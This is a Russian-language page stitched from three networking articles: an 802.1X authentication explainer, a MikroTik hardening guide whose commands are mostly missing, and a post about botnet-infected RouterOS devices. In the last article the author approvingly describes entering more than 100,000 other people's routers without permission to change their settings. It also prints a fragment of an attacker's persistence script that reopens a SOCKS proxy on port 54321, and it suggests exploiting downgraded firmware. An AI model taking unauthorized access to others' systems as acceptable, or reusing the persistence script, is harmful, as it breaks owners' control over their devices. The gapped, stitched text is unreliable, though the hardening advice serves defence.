Dot1x mikrotik что это

Русские Блоги

Принцип аутентификации 802.1X (Dot1x)

Введение в технологию 802.1X (dot1x)

Аутентификация 802.1X, также известная как аутентификация EAPOE (Extensible Authentication Protocol Over Ethernet), в основном направлена на решение проблемы аутентификации доступа для пользователей LAN.

Аутентификация 802.1X использует метод аутентификации протокола RADIUS.Типичная структура C / S включает терминал, RADIUS-клиент и RADIUS-сервер.

Введение в 802.1x:

Комитет IEEE802 LAN / WAN предложил протокол 802.1X для решения проблемы безопасности беспроводной сети LAN. Позже протокол 802.1X стал широко использоваться в Ethernet как общий механизм управления доступом для интерфейсов LAN.В основном решают проблемы аутентификации и безопасности в Ethernet.

Особенности аутентификации 802.1X:

Сценарии приложений аутентификации 802.1X:

Архитектура системы 802.1X:

Система 802.1X представляет собой типичную структуру клиент / сервер, включающую три объекта: клиент, устройство доступа и сервер аутентификации.

Основные концепции 802.1X:

Режим управления портом:

Режим триггера аутентификации:

Процесс аутентификации 802.1X может быть инициирован клиентом или устройством доступа.. Устройство поддерживает следующие два режима триггера аутентификации.

метод проверки:

Система аутентификации 802.1X использует протокол расширенной аутентификации (EAP) для реализации обмена информацией аутентификации между клиентом, устройством доступа и сервером аутентификации.Обмен сообщениями протокола EAP между объектами осуществляется следующим образом.

Между клиентом и устройством доступа сообщение протокола EAP использует формат инкапсуляции EAPOL и напрямую передается в среду LAN.

Между устройством доступа и сервером аутентификации (возьмем, к примеру, сервер RADIUS) сообщения протокола EAP могут взаимодействовать следующими двумя способами.

Реле EAP (прозрачная передача EAP):

Сообщение протокола EAP ретранслируется устройством доступа.Устройство использует формат инкапсуляции EAPOR (EAP over RADIUS) для передачи сообщения EAP в протоколе RADIUS и отправляет его на сервер RADIUS для аутентификации. Преимущества этого метода аутентификации: устройство прост в обработке и может поддерживать несколько типов методов аутентификации EAP, таких как MD5-Challenge, EAP-TLS, PEAP и т. Д., Но требует, чтобы сервер RADIUS поддерживал соответствующие методы аутентификации.

Пакеты протокола EAP завершаются устройством доступаУстройство инкапсулирует информацию об аутентификации клиента в стандартное сообщение RADIUS и использует протокол аутентификации по паролю (PAP) или протокол аутентификации с подтверждением связи CHAP (протокол аутентификации с подтверждением по запросу) для аутентификации с сервером. Преимущество этого метода аутентификации: существующий сервер RADIUS может в основном поддерживать аутентификацию PAP и CHAP, нет необходимости обновлять сервер, но обработка оборудования более сложна и не может поддерживать другие методы аутентификации EAP, кроме MD5-Challenge.

Устройство поддерживает следующие протоколы EAP: EAP-TLS, EAP-TTLS, EAP-PAP, EAP-CHAP (EAP-MD5) и EAP-PEAP.

Сравнение протокола 802.1X:

Принцип аутентификации 802.1X

Процесс сертификации:

Для режима ретрансляции EAP процесс аутентификации 802.1X показан на рисунке ниже:

Рис.: Процесс аутентификации 802.1X в режиме ретрансляции EAP

На шаге 5, если используется аутентификация EAP-MD5, метод обработки следующий:

После того, как сервер аутентификации получает информацию об имени пользователя, пересылаемую устройством доступа, он проверяет свой пароль следующим образом.

По сравнению с процессом аутентификации в режиме ретрансляции EAP, разница между режимом завершения EAP и режимом ретрансляции EAP составляет шаги 4 и 5. Для метода завершения EAP, когда устройство доступа отправляет информацию об имени пользователя, отправленную клиентом на сервер аутентификации, оно случайным образом генерирует запрос MD5 и отправляет его клиенту (MD5 Challenge генерируется устройством доступа вместо сервера аутентификации). После этого устройство доступа отправит имя пользователя, запрос MD5 и зашифрованную информацию о пароле клиента на сервер аутентификации для соответствующей обработки аутентификации.

Результат аутентификации 802.1X:

Результатом аутентификации 802.1X является изменение статуса порта, которое не связано с согласованием и распределением IP-адресов. Это наиболее упрощенная схема реализации среди различных технологий аутентификации, но она требует, чтобы пользовательский терминал был установлен с клиентским программным обеспечением 802.1X.

Если используется аутентификация клиента, конечные пользователи должны иметь возможность получить и установить клиентское программное обеспечение перед аутентификацией. Способы продвижения клиентов аутентификации, таких как AnyOffice:

Меры предосторожности при использовании 802.1x:

В настоящее время только функция 802.1x включена для физического интерфейса уровня 2 и шаблона WLAN VAP.

Чтобы использовать метод проверки подлинности с ретрансляцией EAP, необходимо убедиться, что сервер RADIUS поддерживает соответствующий метод проверки подлинности EAP.

Если есть переключатель уровня 2 между микропрограммным обеспечением и пользователем, он должен быть на переключателе уровня 2.Включить прозрачную передачу пакетов аутентификации 802.1x, В противном случае пользователь не может быть успешно аутентифицирован.

l2protocol-tunnel user-defined-protocol 802.1x enable

802.1x не поддерживает виртуализацию и IPv6.

Дорожная карта конфигурации 802.1X

Часть плана настройки коммутатора:

Дорожная карта конфигурации компонентов переменного тока:

Управление оборудованием

Добавить сертификацию радиуса

Управление пользователями

Создайте имя пользователя и пароль

Правила аутентификации

Вызов группы контроля доступа (в частности, какой переключатель)

Правила авторизации

A. Элемент динамической политики (динамический ACL)

Б. Результат авторизации, вызов динамического ACL

В. Правила авторизации, результаты авторизации звонков, отдел аутентификации звонков

Пример конфигурации Dot1x

Требования к конфигурации:

SW1 позволяет функции Dot1x реализовать контроль доступа для Inside_PC.После прохождения аутентификации он может получить доступ к сети в зонах доверия, dmz и недоверия.

Конфигурация переключателя:

Затем откройте dot1x в интерфейсе.

Конфигурация переменного тока:

Настройте правила аутентификации:

Настроить динамический ACL

6. Настройте правила авторизации:

Проверить тест:

Проведите сертификационный тест dot1x на коммутаторе:

Статус Dot1x на ПО:

Тест перед сертификацией:

Тест после успешной сертификации Dot1x:

Статус доступа пользователей на переключателе аутентификации:

Справочный документ: документ Huawei HedEx

Мой MikroTik – моя цифровая крепость (часть 1)

1. Введение

В комментариях опубликованной ранее статьи один из пользователей спросил: «А можно добавить раздел про то, как нужно защитить свой, микротик чтобы управление им не ушло на сторону?». Один из пользователей написал на это следующее: «Универсальных принципов для любого сетевого устройства два – администрирование только с внутреннего интерфейса (снаружи закрыто все) и регулярно обновлять прошивку» (сохранена авторская орфография). А мы сразу поняли, что одним коротким ответом здесь не обойтись, и этот вопрос заслуживает полноценного отдельного рассмотрения с учётом широких возможностей операционной системы RouterOS, а также сопрягаемых с ней opensource решений, комплексно завершающих проблемный вопрос информационной безопасности. Кроме непосредственно настройки безопасности доступа до маршрутизатора, необходимо использовать его как полноценный барьер для разноуровневых атак, которые могут быть нацелены на защищаемую сеть. Технологий реализации этого достаточно много, поэтому разделим применяемые возможности на логические уровни и представим предметные рекомендации по администрированию сетей на базе оборудования MikroTik.

2. Общие рекомендации

Первое, что мы всегда делаем с железкой — это обновляем прошивку:

Далее смотрим, сколько создано пользователей, лишних удаляем. Ставим пароли, соответствующие политике информационной безопасности компании, если такая есть, если нет, тогда просто посильнее:

Если паранойя зашкаливает, тогда используем SSH вход без ввода пароля (и пользователя admin можно заменить на другого). Сгенерим пару RSA ключей, размер укажем 4096 бит, что уж мелочиться:

На выходе будет закрытый ключ test_user:

И открытый ключ test_user.pub:

Привяжем открытый ключ к пользователю RouterOS:

Добавляем хардкор, запретив логиниться по паролю:

Важно отметить, что если есть пользователь, для которого не импортирован публичный ключ, то, несмотря на вышепоказанную настройку, RouterOS сохраняет возможность логиниться под ним с помощью пароля. С учётными записями разобрались, далее выключаем серверы различных протоколов управления, в том числе небезопасные, разумеется, есть ли они вам не нужны:

Можно поменять прослушиваемый порт для SSH сервера. Особенно на значение, не входящее в сканируемые по умолчанию nmap-ом, но мы в этом защиты не видим, скорее маскировка:

Сканируем роутер и видим, что всё работает корректно. Сервер SSH будет недоступен, пока на роутер не пройдут попытки установления соединения на 28 порт, затем в течение 30 секунд на 29 порт, затем в течение 30 секунд на 30 порт. Если последовательность обращений верна и временные лимиты соблюдены, то IP адрес источника сможет в течение 30 секунд установить SSH сессию, а иначе drop:

Необходимо отметить, что если вы укажете порты стука примерно в таком порядке: 21, 80, 443, а прослушиваемый SSH порт перенесете на значение 8080 (все четыре входят в список по умолчанию для сканирования nmap), то ваш секретный порт 8080 определится при первом же сканировании. Если вы действительно хотите использовать технологию port knocking, то выбирайте порты в порядке уменьшения, а сами значения портов на «не сканируемые» nmap-ом: ни в режиме top 100, ни в режиме top 1000. Кроме этого, можно ограничить IP адреса, с которых доступны протоколы управления, на диапазон доверенных:

Таким образом, несмотря на то, что 22 порт готов принимать TCP соединение, однако с не доверенных IP адресов оно будет сброшено SSH сервером:

Как общие рекомендации, лучше не использовать протоколы, не имеющие шифрования для передачи защищаемой информации. Если такой возможности нет, тогда старайтесь пускать трафик по шифрованным VPN туннелям. Но лучше даже внутри таких соединений использовать безопасные протоколы, ведь VPN сеть может уходить далеко за пределы периметра, контролируемого вами. Если есть возможность, не используйте протоколы pap, http (в том числе при реализации API), ftp, smtp и т.д. Всегда используйте их безопасные аналоги: chap, mschap2, https, smtps.

Делайте регулярные резервные копии конфигураций ваших устройств. В RouterOS есть два типа backup: бинарный *.backup

и текстовый конфигурационный файл *.rsc

Первый рекомендуется откатывать только на полностью идентичных устройствах, и не подлежит редактированию (при откате восстанавливается точный образ операционной системы). Второй же, наоборот, можно вручную контролируемо построчно обрабатывать (до получения необходимо результата), однако он может содержать чувствительную информацию (если не делать /export hide-sensitive), поэтому рекомендуем обезопасить хранение такого рода backup файлов. Ставить ли регулярный backup в планировщик заданий, или нет, тут уже каждый решает сам. Главное — не запутаться во всех резервных копиях и не передавать их на удалённый сервер по открытому интернет каналу посредством ftp.

3. Защита L1

Писать правила про установку сетевого оборудования в серверных помещениях, в защищённых телекоммуникационных ящиках, сейфах и т.д. мы не будем, это не тема статьи. Для защиты L1 на оборудовании MikroTik будет достаточно программно отключить не используемые сетевые интерфейсы:

Сюда же пойдёт организация безопасности беспроводных соединений. В идеале, конечно, следует настроить WPA2-Enterprise (подробно о настройке RADIUS сервера мы напишем во второй части статьи), так как реальных угроз безопасности таких сетей пока не известно:

Если такой вариант вам не подходит, тогда используйте WPA2-PSK со словарно неподбираемым паролем, который держите в тайне от третьих лиц, и отключённый PMKID:

Ещё можно запретить подключаться к точке доступа с низким уровнем сигнала, т.е. физически удалённым пользователям, которые, можно предположить, находятся за контролируемым периметром и не легитимны:

На этом свои рекомендации по поводу L1 безопасности остановим и перейдём к более интересным вещам.

4. Защита L2

Для начала ограничим работающие сервисы уровня L2:

Первый скрипт позволяет осуществлять mac-ping только для внутренней сети. Второй ограничивает L2 подключение посредством службы Winbox:

RouterOS поддерживает работу таких протоколов, как CDP, LLDP и MNDP. Чтобы не осуществлять широковещательную рассылку пакетов указанных протоколов во все стороны, ограничиваем их работу:

Чтобы со стороны провайдера не догадывались, что у вас стоит роутер MikroTik, можно сменить MAC адрес WAN интерфейса, но это скорее баловство:



Если в вашем L2 сегменте появится второй или более незаконный DHCP сервер, то это может здорово навредить работе всей сети. Так в примере видно, что работают две указанные службы (192.168.1.1 и 192.168.3.1), раздавая по факту разные сетевые настройки:

Для защиты от такого рода атак (ведь хакер может назначить и своё устройство в качестве шлюза) существует технология «DHCP snooping». После её активации бридж пропускает DHCP пакеты только в доверенную сторону:

Защита оконечных устройств выходит за рамки данной статьи, но декларируем, что многие антивирусы справляются с этой задачей, детектируя манипуляции с ARP пакетами. На скрине видно, что действиями выше мы организовали MITM для хоста 192.168.1.3 и перехватили его HTTP запросы:

В следующем примере показаны ложные записи ARP таблицы маршрутизатора, а ведь так намеренно можно заполнить весь имеющейся пул и втупить работу легитимного DHCP сервера:

Для защиты от таких действий в RouterOS необходимо, первым делом, настроить DHCP сервер, что позволит активировать функцию заполнения ARP таблицы, либо в результате его работы, либо в ручном режиме:

После этого настраиваем бридж, переводя маршрутизатор в режим только ответа на ARP запросы (если у вас работает hotspot, то от этой идеи придётся отказаться, так как он перестанет нормально функционировать), таким образом, сторонние манипуляции будут бессильны:

Дополнительно следует выключить режим обучения портов MAC адресам:

Если ваш маршрутизатор гоняет пакеты для логически разделённых сетей, в том числе с точки зрения безопасности, то их следует разнести по различным VLAN. Важно понимать, что если через ваше устройство проходят несколько VLAN, то в случае несанкционированного доступа к роутеру или коммутатору, могут быть скомпрометированы устройства во всех этих подсетях. Здесь всё понятно. Дополнительно можно указать устройству проверять tag трафика и дропать пакеты, у которых VLAN ID не найден в его таблице VLAN:

5. Заключение

На этой админской ноте прервём наши рассуждения, которые отображают подходы, применяемые нами в построении реальных сетей и обеспечении их информационной безопасности. Никакие ноухау статья не раскрывает, но в определённой мере систематизирует имеющиеся возможности и показывает их практическое применение. Дальше будет интереснее…

Для чего хакерам Микротик и как я спрятал 100 тыс. RouterOS от ботнета

RouterOS очень мощный инструмент в руках профессионалов и ответственных специалистов. Но в руках новичков или тех, кто делает всё на «и так сойдёт» Mikrotik начинает жить своей жизнью и превращается в ноду ботнета.

Как ни странно, но в сети до сих пор тысячи «открытых» роутеров Mikrotik и армия ботнета пополняется.

Я в свободное от работы и отдыха время искал уязвимые устройства по всей сети и делал настройки в соответствии со своими рекомендациями, то есть добавлял правила фаервола, которые закрывали доступ к роутеру не из локальной сети. В комментариях писал информацию об уязвимости и оставлял адрес телеграм-канала @router_os, где можно было мне задать интересующие вопросы (у нормального админа они должны были появиться).

С мая по сегодняшний день я «вырвал» из лап ботнета более 100 тысяч устройств Mikrotik.

Учитывая то, что я не могу выступить на MUM 2018 в Москве, то свой доклад я решил опубликовать на habr.com

В сети много аналитики как именно используются RouterOS хакерами (например здесь). Но моя статья основана лично на моём опыте.

Админы и их реакция

По всему миру админы маршрутизаторов рано или поздно обнаруживали у себя такую пасхалку.

Большинство тихо закрывало дыру. Кто-то не поленились мне написать «спасибо». Но были и те, кто громко негодовал не разобравшись.

За всё время мне написало не более 50 человек…

Так как реакция пользователей была минимальна, то я пришёл к выводу, что подавляющее большинство даже и не заметит, что что-то на роутере не так. Поэтому я стал дорабатывать свой скрипт, который помимо правил фаервола будет удалять известные мне backdoors, которые оставили злоумышленники.

Логично, что мой метод устраивает не всех. Но другого подхода для выполнения данной задачи я не придумал ещё.

Хакеры любят RouterOS

В подавляющем большинстве случаев я попадал на устройство, которое уже кем-то заражено. Я, к сожалению, не сразу стал анализировать их содержимое. Вот что я нашёл и что будет верным признаком, что ваш роутер скомпрометирован.

Web-прокси и Socks

Самое банальное использование маршрутизатора через стандартные вэб и socks прокси. Если вы их не используете, но они включены, то просто выключите их.

/ip proxy set enabled=no

/ip socks set enabled=no

Но чтобы просто так не получилось выключить хакер добавляет в шедулер скрипт, которой прокси включит через некоторое время:

\»port\

\_6*\»];/ip socks set enabled=yes port=54321 max-connections=255 conne\

ction-idle-timeout=60;/ip socks access remove [/ip socks access find];/ip \

firewall filter add chain=input protocol=tcp port=54321 action=accept comm\

ent=\»port 54321\»;/ip firewall filter move [/ip firewall filter find comm\

ent=\»port 54321\»] 1;»

Вы можете обнаружить у себя файл webproxy/error.html который прокси вам подсовывает, а он в свою очередь вызывает майнер.

Лишние параметры появляются и здесь:

/ip proxy access print

/ip socks access print

Script может всё

По расписанию скачивается скрипт, которой в дальнейшем выполняется.

Таким образом у злоумышленников всегда есть возможность «скормить» новый скрипт и, например, провести масштабную DDOS атаку.

Поэтому проверяйте эти места тщательно. На чистом RouterOS эти места пустые.

DST-NAT

Хороший способ скрыть свой реальный ip.

Как же без него. RouterOS умеет подымать различные виды vpn, но хакеры чаще всего используют pptp и L2TP.

Поэтому проверьте раздел /ppp secret

Даже если этот раздел пуст, то ушлые хакеры могут авторизоваться и через Radius.

Проверяем наличие записей /radius print

Если вы ничего не настраивали, то там должно быть пусто. В противном случае стоит очистить:

/radius remove numbers=[/radius find ]

И запретить использовать Radius

/ppp aaa set use-radius=no use-circuit-id-in-nas-port-id=no

Отключаем использование Radius для авторизации на устройстве

/user aaa set use-radius=no

Если вы не используйте vpn, то отключите его

/interface l2tp-server server set enabled=no

/interface pptp-server server set enabled=no

/interface sstp-server server set enabled=no



DNS static

Без фишига так же не обошлось. На роутерах в /ip dns static можно обнаружить и такое

Всё очень просто: вы в адресную строку вбиваете адрес сайта, который вы знаете, а фактически попадаете на сервер злоумышлинника.

/ip dns static remove numbers=[/ip dns static find]

Урезание прав админа

UPD: Так же есть группа роутеров, где хакер урезал права у admin и завёл своего с полными правами (например router и cnt), либо просто отбирает права и обновляет прошивку на последнюю.

[router@MikroTik] > /user print

Flags: X — disabled

# NAME GROUP ADDRESS LAST-LOGGED-IN

0 ;;; system default user

admin admin sep/18/2018 15:08:45

1 dima full sep/14/2018 19:54:00

2 router full sep/26/2018 09:23:41

[router@MikroTik] > /user group print

0 name=«read» policy=local,telnet,ssh,reboot,read,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!write,!policy,!dude skin=default

1 name=«write» policy=local,telnet,ssh,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!policy,!dude skin=default

2 name=«full» policy=local,telnet,ssh,ftp,reboot,read,write,policy,test,winbox,password,web,sniff,sensitive,api,romon,dude,tikapp skin=default

3 name=«admin» policy=local,ftp,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,!telnet,!ssh,!policy,!romon,!dude,!tikapp skin=default

Как вариант решения этой проблемы: через netinstall сделать downgrade на уязвимую прошивку и воспользоваться эксплоитом.

Packet Sniffer

Коллеги из Лаборатории Касперского упомянули кражу трафика по средствам его перенаправления на неизвестный узел.

Выключить его можно так:

/tool sniffer stop

/tool sniffer set streaming-enabled=no filter-ip-protocol=»» filter-port=»» filter-interface=»» filter-stream=no

Проблема продукции Mikrotik

Абсолютно защищённых систем не существует. А массовое распространение продукции Mikrotik так же повлекло массовое изучение этих устройств.

Так как функционал RouterOS позволяет выполнять огромное количество задач он интересен и хакерам в том числе.

Из-за того, что продукт очень динамично развивается, то и скорость появления новых «дыр» тоже велико. Не смотря на это компания Микротик оперативно выпускает заплатки для своих систем.

Выход

На сегодняшний день единственным верным решением для защиты RouterOS — это корректно настроенный фаервол, который работает по принципу «запрещено всё, что явно не разрешено».

А всё потому, что Микротик использует классический фаервол Linux, который годами оттачивался армией специалистов.

Если требуется доступ к устройству из глобальной сети, то используйте принцип «port knocking». Принцип «fail2ban» себя не всегда оправдывает, так как всё равно обнаруживает устройство.

Глобальные решения

Режим ламера

В виду того, что устройства очень дешёвые, то их покупают пользователи, которые не имеют специальных знаний. Компании Mikrotik необходимо разработать интерфейс «ламера», который имеет минимальное количество настроек как и большинство SOHO роутеров. Причём он должен быть по умолчанию. А расширенный режим пользователь должен включить осознано сам. Текущий «Quick set» не достаточно хорош. Более того из-за изобилия кнопок юзер может и не заметить эту функцию.

Bug analyzer

Так же необходим модуль, который проводит анализ текущей конфигурации на возможные уязвимости и уведомляет пользователя, если считает, что роутер может быть скомпрометирован. Этот модуль должен подгружать «базу знаний», которую наполняют сотрудники Mikrotik на основании распространённых ошибок. А в случае серьёзных уязвимостей включать «аварийный» режим.

Если я смог систематизировать часть угроз, то разработчики и подавно…

FireWall — как услуга провайдеров

Рынок «умных» устройств очень бурно развиваются и они далеко не все хорошо защищены. Большинство людей, которые их приобретают, так же не владеют специальными знаниями, чтобы самостоятельно защитить свои гаджеты.

Поэтому интернет провайдерам пора создать коммерческую услугу по защите таких гаджетов. Банально пользователь в личном кабинете указывает какие порты открыть из интернета.

Так же провайдеры могут создать централизованную базу по существующим устройствам и их нормальным потребностям. Пользователь указывает в ЛК какие устройства у него используются. В случае нестандартного поведения такого устройства — уведомлять пользователя.

Я считаю, что рынок уже созрел для такой услуги.

В этой услуге есть следующие плюсы:

Немного о себе

Попытаюсь ответить на вопросы, которые наверняка мне зададут.